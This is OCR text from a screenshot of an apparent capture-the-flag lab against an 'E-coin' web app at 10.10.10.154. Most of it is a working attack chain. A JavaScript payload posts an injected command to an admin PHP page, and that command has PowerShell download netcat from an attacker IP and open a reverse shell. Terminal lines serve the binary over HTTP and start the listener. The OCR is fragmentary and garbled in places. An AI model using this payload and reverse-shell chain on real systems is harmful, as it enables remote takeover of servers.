 tHu
E-coin
XMLH
10.10.10.154
Import bookmarks...
Hacking Playground
Transfer E-coin
Because you're rich anyway.
2
5
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
OK
TRANSFER E-COIN
1
nvim pwn3d_rce.js
❯ cat pwn3d_rce.js
File: pwn3d_rce.js
1 var xhr = new XMLHttpRequest();
2 param = 'cmd=dir|powershell -c "iwr -uri http://10.10.14.10/nc.exe -O
utFile %tmp%\\nc.exe"; %tmp%\\nc.exe -e cmd 10.10.14.10 443';
3 xhr.open("POST",'http://localhost/admin/backdoorchecker.php', true);
4 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencod
B/nc.exe
/usr/share/windows-resources/binarie
s/nc.exe
2
cp /usr/share/windows-resources/bi
naries/nc.exe .
❯ ls
Credentials.txt JS pwn3d_rce.js
nc.exe root_hash
JS pwn3d.js
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (htt
p://0.0.0.0:80/) ...
> rlwrap -cAr nc -nlvp 443
4
listening on [any] 443 ...